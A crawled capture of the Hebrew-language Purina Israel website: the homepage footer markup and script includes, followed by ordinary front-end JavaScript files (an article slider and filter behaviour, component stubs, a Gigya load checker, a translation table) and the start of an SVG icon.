        <a href="https://www.purina.co.il/dog" hreflang="he-IL" rel="noreferrer">כלבים - כל מה שרציתם לדעת </a>
              </li>
                <li class="menu-item menu-item--expanded">
        <a href="/dog/dog-food" target="_self" data-drupal-link-system-path="node/9602" hreflang="he-IL" rel="noopener">אוכל לכלב</a>
                                  <ul class="menu">
                    <li class="menu-item">
        <a href="https://www.purina.co.il/dog/dog-food/dry" hreflang="he-IL" rel="noreferrer">אוכל יבש לכלבים</a>
              </li>
                <li class="menu-item">
        <a href="https://www.purina.co.il/dog/dog-food/wet" hreflang="he-IL" rel="noreferrer">אוכל לח לכלבים</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item">
        <a href="https://www.purina.co.il/cat" hreflang="he-IL" rel="noreferrer">חתולים - כל מה שרציתם לדעת</a>
              </li>
                <li class="menu-item">
        <a href="/cat/cat-food" target="_self" data-drupal-link-system-path="node/9658" hreflang="he-IL" rel="noopener">אוכל לחתול</a>
              </li>
                <li class="menu-item">
        <a href="/find-a-pet/dog-breeds" data-drupal-link-system-path="find-a-pet/dog-breeds" hreflang="he-IL">גזעי כלבים</a>
              </li>
                <li class="menu-item">
        <a href="/find-a-pet/cat-breeds" data-drupal-link-system-path="find-a-pet/cat-breeds" hreflang="he-IL">גזעי חתולים</a>
              </li>
                <li class="menu-item">
        <a href="/find-a-pet" data-drupal-link-system-path="node/6016" hreflang="he-IL">חיית מחמד חדשה</a>
              </li>
                <li class="menu-item">
        <a href="/pet-care" data-drupal-link-system-path="node/4751" hreflang="he-IL">טיפול בחיית מחמד</a>
              </li>
        </ul>
  


  </nav>

      </div>

      <div class="col-12 col-xl-2  mb-5">
        
      </div>

      <div class="col-12 col-xl-2 order-2 order-xl-1">
        <div class="call-pet-care-team">
          <nav role="navigation" aria-labelledby="block-ttt-contact-footer-menu" id="block-ttt-contact-footer" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-d5a25aa4e26d" class="block navigation menu--_6acf3fe-9fda-4bf5-9355-d5a25aa4e26d">
      
  <div class="menu-block-footer-title" id="block-ttt-contact-footer-menu">צרו קשר</div>
  

        
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="text-align-center footer-num-center"><a class="text-align-center footer-num-center" href="tel:1-800-70-60-40" title="1-800-70-60-40">1-800-70-60-40</a></p><style type="text/css">
.footer-num-center{text-align: center !important;}
</style></div>
      

  </nav>

        </div>
      </div>

      <div class="col-12 col-xl-2 order-1 order-xl-2 mb-4">
        <div class="block-social-links">
          <nav role="navigation" aria-labelledby="block-ttt-social-footer-menu" id="block-ttt-social-footer" data-block-plugin-id="block_content:7f5fa82f-ee48-41be-aff5-19762d857f71" class="block navigation menu--_f5fa82f-ee48-41be-aff5-19762d857f71">
      
  <div class="menu-block-footer-title" id="block-ttt-social-footer-menu">עקוב אחרינו</div>
  

        <ul class="social-links">
      <li>      <a href="https://www.facebook.com/PetsLoversIsrael" class="facebook" dl-item-sku="undefined" dl-item-name="undefined">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="49" height="49" viewBox="0 0 49 49">
    <defs>
        <circle id="prefix__a" cx="22" cy="22" r="22"/>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <path d="M0 0H48V48H0z" transform="translate(.5 .5)"/>
        <g transform="translate(.5 .5) translate(2 2)">
            <use class="svg-background" fill="#FFFFFF" fill-rule="nonzero" xlink:href="#prefix__a"/>
            <path class="svg-content" fill="#3a3533" d="M23.289 33V22.965h3.538l.53-3.911h-4.068v-2.497c0-1.132.33-1.904 2.036-1.904l2.175-.001v-3.498c-.376-.047-1.668-.154-3.17-.154-3.136 0-5.283 1.823-5.283 5.17v2.884H15.5v3.91h3.547V33h4.242z"/>
        </g>
    </g>
</svg>

      <span class="visually-hidden">facebook</span>
    </a>
  </li>
      <li>      <a href="https://www.instagram.com/purina_israel/" class="instagram" dl-item-sku="undefined" dl-item-name="undefined">
      <svg xmlns="http://www.w3.org/2000/svg" width="49" height="49" viewBox="0 0 49 49">
    <g fill="none" fill-rule="evenodd">
        <path d="M0 0H48V48H0z" transform="translate(.5 .5)"/>
        <g transform="translate(.5 .5) translate(2 2)">
            <circle class="svg-background" cx="22" cy="22" r="22" fill="#FFFFFF" fill-rule="nonzero"/>
            <path class="svg-content" fill="#3a3533" d="M23.249 8.01c2.605.003 3.123.023 4.404.081 1.46.067 2.458.299 3.33.638.903.35 1.668.82 2.43 1.583.764.762 1.233 1.528 1.584 2.43.339.873.57 1.87.637 3.33.067 1.464.083 1.931.083 5.658v.34c-.001 3.416-.018 3.9-.083 5.317-.066 1.46-.298 2.458-.637 3.33-.351.903-.82 1.668-1.583 2.431-.763.763-1.528 1.232-2.43 1.583-.873.339-1.87.57-3.331.637-1.464.067-1.93.083-5.657.083h-.34c-3.417-.001-3.9-.018-5.318-.083-1.46-.066-2.457-.298-3.33-.637-.902-.351-1.668-.82-2.43-1.583-.763-.763-1.233-1.528-1.583-2.43-.34-.873-.571-1.87-.638-3.331-.058-1.28-.078-1.798-.082-4.404v-2.506c.004-2.606.024-3.124.082-4.404.067-1.46.299-2.458.638-3.331.35-.902.82-1.668 1.582-2.43.763-.763 1.529-1.232 2.43-1.583.874-.34 1.871-.571 3.331-.638 1.281-.058 1.799-.078 4.405-.082zm-.023 2.472h-2.461c-2.557.003-3.048.021-4.314.079-1.338.06-2.064.284-2.548.472-.64.25-1.097.547-1.577 1.027-.48.48-.778.937-1.027 1.577-.188.484-.411 1.21-.472 2.548-.058 1.266-.076 1.757-.08 4.314v2.462c.004 2.557.022 3.047.08 4.313.06 1.338.284 2.065.472 2.548.25.64.547 1.098 1.027 1.578.48.48.937.777 1.577 1.026.484.188 1.21.412 2.548.473 1.266.057 1.756.075 4.314.079h2.462c2.557-.004 3.047-.022 4.313-.08 1.338-.06 2.065-.284 2.548-.472.64-.249 1.098-.546 1.578-1.026s.777-.937 1.026-1.578c.188-.483.412-1.21.473-2.548.057-1.266.075-1.756.079-4.313v-2.462c-.004-2.557-.022-3.048-.08-4.314-.06-1.338-.284-2.064-.472-2.548-.249-.64-.546-1.097-1.026-1.577s-.938-.778-1.578-1.027c-.483-.188-1.21-.411-2.548-.472-1.266-.058-1.756-.076-4.314-.08zm-1.23 4.202c3.891 0 7.046 3.154 7.046 7.046 0 3.891-3.155 7.046-7.046 7.046-3.892 0-7.046-3.155-7.046-7.046 0-3.892 3.154-7.046 7.046-7.046zm0 2.472c-2.526 0-4.574 2.048-4.574 4.574s2.048 4.574 4.574 4.574 4.573-2.048 4.573-4.574-2.047-4.574-4.573-4.574zm7.324-4.397c.91 0 1.647.737 1.647 1.646 0 .91-.738 1.647-1.647 1.647-.91 0-1.646-.737-1.646-1.647 0-.909.737-1.646 1.646-1.646z"/>
        </g>
    </g>
</svg>

      <span class="visually-hidden">instagram</span>
    </a>
  </li>
      <li>      <a href="https://www.youtube.com/@purinaisrael4810" class="youtube" dl-item-sku="undefined" dl-item-name="undefined">
      <svg xmlns="http://www.w3.org/2000/svg" width="49" height="49" viewBox="0 0 49 49">
    <g fill="none" fill-rule="evenodd" transform="translate(.5 .5)">
        <path d="M0 0H48V48H0z"/>
        <circle class="svg-background" cx="24" cy="24" r="22" fill="#FFF" fill-rule="nonzero"/>
        <g>
            <path class="svg-content" fill="#3a3533" d="M24.635 2.768C24.346 1.678 23.493.82 22.411.53 20.449 0 12.581 0 12.581 0S4.712 0 2.75.53C1.667.82.814 1.678.525 2.767 0 4.743 0 8.864 0 8.864s0 4.12.526 6.095c.29 1.09 1.142 1.948 2.224 2.24 1.962.528 9.83.528 9.83.528s7.869 0 9.831-.529c1.082-.291 1.935-1.15 2.224-2.239.526-1.975.526-6.095.526-6.095s0-4.121-.526-6.096z" transform="translate(11 15)"/>
            <path class="svg-background" fill="#FFF" d="M0 7.482L0 0 6.576 3.741z" transform="translate(11 15) translate(10.007 5.122)"/>
        </g>
    </g>
</svg>

      <span class="visually-hidden">youtube</span>
    </a>
  </li>
  </ul>


  </nav>

        </div>
      </div>

    </div>
  </div>


      </div>
    
          <div class="main-footer">
        
  <div class="twb-container" >
    <div class="row">

      <div class="col-12 col-xl-3 order-2 order-xl-1">
        <div class="nestle-logo">
          <div id="block-ttt-nestle-logo-footer" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-d5a2footer02" class="block block-block-content block-block-content46acf3fe-9fda-4bf5-9355-d5a2footer02">
  
    
      
            <div class="field field--name-bti-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-default">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">  <img loading="lazy" src="/sites/default/files/migrate_default_content_files/nestle.png" width="286" height="98" alt="Good Food, Good Life" typeof="foaf:Image"  />

</div>
      
  </article>
</div>
      

  </div>

          <div id="block-ttt-trademark-footer" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-93a5-d5a2footer02" class="block block-block-content block-block-content46acf3fe-9fda-4bf5-93a5-d5a2footer02">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p>©Reg. Trademark of Nestlé S.A.</p></div>
      

  </div>

        </div>
      </div>

      <div class="col-12 col-xl-9 order-1 order-xl-2 mb-4">
        <nav role="navigation" aria-labelledby="block-ttt-legalfooter-menu" id="block-ttt-legalfooter" data-block-plugin-id="system_menu_block:legal-footer" class="block block-menu navigation menu--legal-footer">
          
        
                <ul class="menu menu--level-1">
                    <li class="menu-item">
        <a href="/takanon" target="_self" data-drupal-link-system-path="node/9786" hreflang="he-IL" rel="noopener">תקנון אתר פורינה</a>
              </li>
                <li class="menu-item">
        <a href="/privacy_policy" target="_self" data-drupal-link-system-path="node/4946" hreflang="he-IL" rel="noopener">מדיניות הפרטיות</a>
              </li>
                <li class="menu-item">
        <a href="/sitemap" target="_self" data-drupal-link-system-path="sitemap" hreflang="he-IL" rel="noopener">מפת אתר</a>
              </li>
                <li class="menu-item">
        <a href="/negishut" data-drupal-link-system-path="node/10213" hreflang="he-IL">הצהרת נגישות</a>
              </li>
        </ul>
  


  </nav>

      </div>

    </div>
  </div>
  


      </div>
      </footer>
</div>

  </div>

    <script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({"drupalLanguage":"he","drupalCountry":"IL","siteName":"פורינה","entityCreated":"1602489165","entityLangcode":"he","entityType":"node","entityBundle":"dsu_component_page","entityId":"4681","entityTitle":"בית","entityTaxonomy":{"field_dl_range_brand":{"3144":"PURINA CSB"},"field_dl_website_section":{"3125":"N\/A"}},"userUid":0});</script>

    <script src="/themes/custom/trim_the_tail_th/dist/js/trademark-decorator.js?t982m8"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=4.0.0-rc.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/debounce.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/version-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/data-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/disable-selection-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/jquery-patch-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/scroll-parent-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/unique-id-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/focusable-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/keycode-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/plugin-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widget-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/labels-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/controlgroup-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/form-reset-mixin-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/mouse-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/checkboxradio-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/draggable-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/resizable-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/button-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/dialog-min.js?v=11.2.9"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/version-min.js?v=1.13.2"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/keycode-min.js?v=1.13.2"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/position-min.js?v=1.13.2"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/unique-id-min.js?v=1.13.2"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/widget-min.js?v=1.13.2"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/widgets/tooltip-min.js?v=1.13.2"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/core/assets/vendor/tua-body-scroll-lock/tua-bsl.umd.min.js?v=11.2.9"></script>
<script src="https://static.addtoany.com/menu/page.js" defer></script>
<script src="/modules/contrib/addtoany/js/addtoany.js?v=11.2.9"></script>
<script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?t982m8"></script>
<script src="https://cdn.jsdelivr.net/npm/jquery-validation@1.17.0/dist/jquery.validate.min.js"></script>
<script src="/modules/contrib/clientside_validation/clientside_validation_jquery/js/cv.jquery.ife.js?t982m8"></script>
<script src="/modules/contrib/clientside_validation/clientside_validation_jquery/js/cv.jquery.validate.js?t982m8"></script>
<script src="/modules/contrib/datalayer/js/datalayer.js?v=1.x"></script>
<script src="/modules/contrib/dsu_product/assets/js/dsu-product.js?v=1.x"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t982m8"></script>
<script src="/core/misc/progress.js?v=11.2.9"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=11.2.9"></script>
<script src="/core/misc/message.js?v=11.2.9"></script>
<script src="/core/misc/ajax.js?v=11.2.9"></script>
<script src="/themes/contrib/stable/js/ajax.js?v=11.2.9"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t982m8"></script>
<script src="/modules/contrib/ln_datalayer/js/ln_datalayer.events.js?t982m8"></script>
<script src="/core/assets/vendor/js-cookie/js.cookie.min.js?v=3.0.5"></script>
<script src="/modules/custom/nppe_breed_selector/dist/js/gigya-tools.js?v=1.x"></script>
<script src="/modules/custom/nppe_breed_selector/dist/js/modal.js?v=1.x"></script>
<script src="/modules/custom/nppe_breed_selector/dist/js/scroll-check.js?v=1.x"></script>
<script src="/modules/custom/nppe_breed_selector/dist/js/interaction.js?v=1.x"></script>
<script src="/modules/custom/nppe_breed_selector/dist/js/gigya-validation.js?v=1.x"></script>
<script src="/modules/custom/nppe_breed_selector/dist/js/time-check.js?v=1.x"></script>
<script src="/modules/custom/nppe_breed_selector/dist/js/modal-storage.js?v=1.x"></script>
<script src="/libraries/slick-carousel/slick/slick.min.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/articles-list-home/articles-list-home.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/campaign-signpost/campaign-signpost.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/contact-us/contact-us.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/hero/hero.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/hero-slider/hero-slider.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/hero-slider/hero-slider-swiper.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/newsletter/newsletter.js?t982m8"></script>
<script src="/libraries/jqueryisinviewport/dist/isInViewport.jquery.min.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/newsletter-dialog/newsletter-dialog.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/signposting-double/signposting-double.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/signposting-single/signposting-single.js?t982m8"></script>
<script src="/core/misc/displace.js?v=11.2.9"></script>
<script src="/core/misc/position.js?v=11.2.9"></script>
<script src="/core/misc/dialog/dialog-deprecation.js?v=11.2.9"></script>
<script src="/core/misc/dialog/dialog.js?v=11.2.9"></script>
<script src="/core/misc/dialog/dialog.position.js?v=11.2.9"></script>
<script src="/core/misc/dialog/dialog.jquery-ui.js?v=11.2.9"></script>
<script src="/core/modules/ckeditor5/js/ckeditor5.dialog.fix.js?v=11.2.9"></script>
<script src="https://cdn.jsdelivr.net/npm/js-cookie@3.0.5/dist/js.cookie.min.js"></script>
<script src="/modules/custom/nppe_dialog/assets/nppe-dialog.behavior.js?t982m8"></script>
<script src="/modules/custom/nppe_module_forms_integrations_uk/js/webform_script.js?v=1.x"></script>
<script src="/modules/custom/nppe_ttt_datalayer/assets/js/dist/pushDl.bundle.js?t982m8"></script>
<script src="/modules/custom/nppe_ttt_datalayer/assets/js/dist/triggers.bundle.js?t982m8"></script>
<script src="/modules/custom/nppe_ttt_datalayer/assets/js/dist/event_handlers.bundle.js?t982m8" defer></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script src="/modules/custom/nppe_ttt_datalayer/assets/js/dist/datalayer_helper.bundle.js?t982m8"></script>
<script src="/themes/custom/trim_the_tail_th/dist/js/trim-the-tail.footer.behaviors.js?t982m8"></script>
<script src="/libraries/waypoints/lib/jquery.waypoints.js?t982m8"></script>
<script src="/libraries/mediaqueryevents/mediaQueryEvents.jquery.js?t982m8"></script>
<script src="/themes/custom/trim_the_tail_th/dist/js/trim-the-tail.header.behaviors.js?t982m8"></script>
<script src="/themes/custom/trim_the_tail_th/dist/js/components/tabs.js?t982m8"></script>
<script src="/themes/custom/trim_the_tail_th/dist/js/bootstrap.bundle.min.js?t982m8"></script>
<script src="/themes/custom/trim_the_tail_th/dist/js/trim-the-tail.behaviors.js?t982m8"></script>
<script src="/themes/custom/trim_the_tail_th/dist/js/components/signposting-double.js?t982m8"></script>
<script src="/themes/custom/trim_the_tail_th/dist/js/components/component-ratings-and-reviews.js?t982m8"></script>

  </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.purina.co.il/modules/custom/trim_the_tail_components/nppe_component/component_templates/articles-list-home/articles-list-home.js?t982m8
body_size: 921
content:
(function ($, Drupal, once) {
  Drupal.behaviors.componentArticlesListHome = {
    attach: function (context, settings) {
      ////
      const $components = once('list-home', '.component--articles-list-home', context);

      $components.forEach(function (element) {

        const $component = $(element);
        const $featuredSliderWrapper = $component.find('.featured-slider');
        const $slickPrevArrow = $component.find('.article-listing-home-featured--slick-arrow.slick-prev');
        const $slickNextArrow = $component.find('.article-listing-home-featured--slick-arrow.slick-next');
        const $headingContent = $component.find('.heading-content');
        const $headingTitle = $headingContent.find('.heading-content__title');

        // Slider for "featured" articles.
        const $featuredSlider = $featuredSliderWrapper.find('> div')

        $featuredSlider.slick({
          slidesToShow: 1,
          slidesToScroll: 1,
          rows: 0,
          dots: true,
          infinite: true,
          mobileFirst: true,
          arrows: false,
          slide: ':not(.hidden)',
          adaptiveHeight: true,
          prevArrow: $slickPrevArrow,
          nextArrow: $slickNextArrow,
          responsive: [
            {
              breakpoint: 1040,
              settings: {
                arrows: true,
              }
            }
          ]
        });

        // Refresh after a swipe.
        $featuredSlider.on('swipe', function (event, slick, direction) {
          $featuredSlider.slick('setPosition');
        });

        // Refresh after a dot click.
        $featuredSlider.on('afterChange', function (event, slick, direction) {
          // The event is triggered before the swipe is done.
          setTimeout(function () {
            $featuredSlider.slick('setPosition');
          }, 100);
        });

        // Filters behavior.
        // --------------------------------------

        // We act over two articles groups
        const $homeFeaturedArticles = $component.find('.node--view-mode-c-articles-list-home-featured')
        const $homeListedArticles = $component.find('.node--view-mode-c-articles-list-home-listed')
        const $filters = $component.find('[data-filter-by]');
        const $filtersInfo = $component.find('.filter-info');

        $filters.on('click', function (e) {
          e.preventDefault()
          const $this = $(this);
          const filter = $this.data('filterBy')

          $filters.removeClass('active')
          $this.addClass('active')
          $filtersInfo.removeClass('dog cat all')
          $filtersInfo.removeClass('animate')

          setTimeout(function () {
            $filtersInfo.addClass('animate')
            $filtersInfo.addClass(filter)
          }, 401);

          $homeFeaturedArticles.parent().removeClass('hidden is-last')
          $homeListedArticles.parent().removeClass('hidden is-last')

          if (filter !== 'all') {
            $homeFeaturedArticles.filter(':not(.article-pet--' + filter + ')').parent().addClass('hidden')
            $homeListedArticles.filter(':not(.article-pet--' + filter + ')').parent().addClass('hidden')
            $homeListedArticles.filter('.article-pet--' + filter).parent().last().addClass('is-last')
          }
          else {
            // Special case. For "All" filter we has to limit
            // $homeListedArticles to first 3 elements.
            $homeListedArticles.slice(3).parent().addClass('hidden')
            $homeListedArticles.slice(0, 3).parent().last().addClass('is-last')
          }

          // Move featured slider to 0 position and refresh it to reflect
          // the new amount of inner slides.
          $featuredSlider.slick('slickGoTo', 0);
          $featuredSlider.slick('refresh');
          // Time to let the content appear and then recalculate the position.
          setTimeout(function () {
            $featuredSlider.slick('setPosition');
          }, 100);


        })

        // Emulate triggering active filter.
        $filters.filter('.active').trigger('click')

        // Set top property for sticky filters based on title height.
        $(document).ready(setStickyTop);
        $(window).resize(setStickyTop);

        function setStickyTop() {
          // top = - title height and 20px of margin.
          $headingContent.css('top', - ($headingTitle.height() + 20))
        }
      });


      ////
    }
  };
})(jQuery, Drupal, once);


--- FILE ---
content_type: text/javascript
request_url: https://www.purina.co.il/modules/custom/trim_the_tail_components/nppe_component/component_templates/campaign-signpost/campaign-signpost.js?t982m8
body_size: -309
content:
(function ($, Drupal, once) {
  Drupal.behaviors.componentCampaignSignpost = {
    attach: function (context, settings) {
      ////
      const $components = $(context).find('.component--campaign-signpost');
      $(once('component--campaign-signpost', $components, context)).each(function () {
        const $component = $(this);

        // @todo add behavior HERE.
      });
      ////
    }
  };
})(jQuery, Drupal, once);


--- FILE ---
content_type: text/javascript
request_url: https://www.purina.co.il/modules/custom/trim_the_tail_components/nppe_component/component_templates/signposting-double/signposting-double.js?t982m8
body_size: -279
content:
(function ($, Drupal, once) {
  Drupal.behaviors.componentSignpostingDouble = {
    attach: function (context, settings) {
      ////
      const $components = $(context).find('.component--signposting-double');

      $(once('component-signposting-double', $components, context)).each(function () {
        const $component = $(this);
        // @todo add behavior HERE.
      });
      ////
    }
  };
})(jQuery, Drupal, once);


--- FILE ---
content_type: text/javascript
request_url: https://www.purina.co.il/modules/custom/nppe_breed_selector/dist/js/gigya-tools.js?v=1.x
body_size: -158
content:
var gigyaTools={errors:{hasError:!1,displayModes:{show:"show",hide:"hide"},sourceErrorMessages:["console.log('Invalid API key');"]},checkIfGigyaScriptLoaded:function(){var e=this,r=jQuery("#gigya_api_script").attr("src");jQuery.ajax(r).done(function(r){}).fail(function(r){e.toggleErrorScreen("show")})},checkForGigyaError:function(){var r=this,e=jQuery("#gigya_api_script").attr("src"),o=jQuery.get(e,function(){o.hasOwnProperty("status")&&200==o.status||r.toggleErrorScreen("show"),r.errors.sourceErrorMessages.includes(o.responseText)&&r.toggleErrorScreen("show")})},toggleErrorScreen:function(r){r==this.errors.displayModes.show?(jQuery(".gigya-default-wrapper").hide(),jQuery(".gigya-error-wrapper").show()):r==this.errors.displayModes.hide&&(jQuery(".gigya-default-wrapper").show(),jQuery(".gigya-error-wrapper").hide())}};

--- FILE ---
content_type: text/javascript
request_url: https://www.purina.co.il/sites/default/files/languages/he_2sHpwbWkAhJE0f57nnvhkxJnK4_hghBv9QhOVXHXW0w.js?t982m8
body_size: 514
content:
window.drupalTranslations = {"strings":{"":{"Title":"\u05db\u05d5\u05ea\u05e8\u05ea","ID":"ID","Enabled":"\u05de\u05d5\u05e4\u05e2\u05dc","Disabled":"\u05db\u05d1\u05d5\u05d9","Add":"\u05d4\u05d5\u05e1\u05e3","Published":"Published","Apply":"\u05e1\u05e0\u05df","List":"\u05e8\u05e9\u05d9\u05de\u05d4","Yes":"\u05db\u05df","Edit":"\u05e2\u05e8\u05d9\u05db\u05d4","Grid":"\u05e8\u05e9\u05ea","Clear all":"\u05e0\u05e7\u05d4 \u05d4\u05db\u05dc","Filter":"\u05e1\u05e0\u05df","Fri":"\u05e9\u05d9\u05e9\u05d9","Friday":"\u05d9\u05d5\u05dd \u05e9\u05d9\u05e9\u05d9","First":"\u05e8\u05d0\u05e9\u05d5\u05df","Last":"\u05d0\u05d7\u05e8\u05d5\u05df","Previous":"\u05d4\u05e7\u05d5\u05d3\u05dd","Next":"\u05d4\u05d1\u05d0","Home":"\u05d1\u05d9\u05ea","Open":"\u05e4\u05ea\u05d7","Close":"\u05e1\u05d2\u05d5\u05e8","OK":"OK","or":"\u05d0\u05d5","Done":"\u05d1\u05d5\u05e6\u05e2","Prev":"\u05d4\u05e7\u05d5\u05d3\u05dd","Today":"\u05d4\u05d9\u05d5\u05dd","Jan":"\u05d9\u05e0\u05d5\u05d0\u05e8","Sunday":"\u05d9\u05d5\u05dd \u05e8\u05d0\u05e9\u05d5\u05df","Monday":"\u05d9\u05d5\u05dd \u05e9\u05e0\u05d9","Tuesday":"\u05d9\u05d5\u05dd \u05e9\u05dc\u05d9\u05e9\u05d9","Wednesday":"\u05d9\u05d5\u05dd \u05e8\u05d1\u05d9\u05e2\u05d9","Thursday":"\u05d9\u05d5\u05dd \u05d7\u05de\u05d9\u05e9\u05d9","Saturday":"\u05d9\u05d5\u05dd \u05e9\u05d1\u05ea","Sun":"\u05d9\u05d5\u05dd \u05e8\u05d0\u05e9\u05d5\u05df","Mon":"\u05d9\u05d5\u05dd \u05e9\u05e0\u05d9","Tue":"\u05d9\u05d5\u05dd \u05e9\u05dc\u05d9\u05e9\u05d9","Sat":"\u05d9\u05d5\u05dd \u05e9\u05d1\u05ea","Su":"\u05d9\u05d5\u05dd \u05e8\u05d0\u05e9\u05d5\u05df","Mo":"\u05d9\u05d5\u05dd \u05e9\u05e0\u05d9","Tu":"\u05d9\u05d5\u05dd \u05e9\u05dc\u05d9\u05e9\u05d9","We":"\u05d9\u05d5\u05dd \u05e8\u05d1\u05d9\u05e2\u05d9","Th":"\u05d9\u05d5\u05dd \u05d7\u05de\u05d9\u05e9\u05d9","Fr":"\u05d9\u05d5\u05dd \u05e9\u05d9\u05e9\u05d9","Sa":"\u05d9\u05d5\u05dd \u05e9\u05d1\u05ea","Cancel":"\u05d1\u05d9\u05d8\u05d5\u05dc","Installed":"\u05de\u05d5\u05ea\u05e7\u05df","Install":"\u05d4\u05ea\u05e7\u05e0\u05d4","Disable":"\u05d4\u05e9\u05d1\u05ea\u05d4","This field is required.":"\u05e9\u05d3\u05d4 \u05d7\u05d5\u05d1\u05d4","Download":"\u05d4\u05d5\u05e8\u05d3\u05d4","Show more":"\u05d4\u05e6\u05d2 \u05e2\u05d5\u05d3","Show less":"\u05d4\u05e6\u05d2 \u05e4\u05d7\u05d5\u05ea","Details":"\u05e4\u05e8\u05d8\u05d9\u05dd","Results":"\u05ea\u05d5\u05e6\u05d0\u05d5\u05ea","Placeholder":"\u05e9\u05d5\u05de\u05e8 \u05de\u05e7\u05d5\u05dd","Read more":"\u05e7\u05e8\u05d0 \u05e2\u05d5\u05d3","Search results":"\u05ea\u05d5\u05e6\u05d0\u05d5\u05ea \u05d7\u05d9\u05e4\u05d5\u05e9","Filter settings":"\u05d4\u05d2\u05d3\u05e8\u05d5\u05ea \u05e4\u05d9\u05dc\u05d8\u05e8","Read less":"\u05e7\u05e8\u05d0 \u05e4\u05d7\u05d5\u05ea","By ":"\u05e2\u05dc \u05d9\u05d3\u05d9 ","Projects":"\u05e4\u05e8\u05d5\u05d9\u05d9\u05e7\u05d8\u05d9\u05dd"},"Long month name":{"August":"\u05d0\u05d5\u05d2\u05d5\u05e1\u05d8","January":"\u05d9\u05e0\u05d5\u05d0\u05e8","February":"\u05e4\u05d1\u05e8\u05d5\u05d0\u05e8","March":"\u05de\u05e8\u05e5","April":"\u05d0\u05e4\u05e8\u05d9\u05dc","May":"\u05de\u05d0\u05d9","June":"\u05d9\u05d5\u05e0\u05d9","July":"\u05d9\u05d5\u05dc\u05d9","September":"\u05e1\u05e4\u05d8\u05de\u05d1\u05e8","October":"\u05d0\u05d5\u05e7\u05d8\u05d5\u05d1\u05e8","November":"\u05e0\u05d5\u05d1\u05de\u05d1\u05e8","December":"\u05d3\u05e6\u05de\u05d1\u05e8"}},"pluralFormula":{"1":0,"default":1}};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.purina.co.il/themes/custom/trim_the_tail_th/dist/images/icons/unity/dog-grey.svg
body_size: 1030
content:
<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48" fill="none">
<g clip-path="url(#clip0_77_12628)">
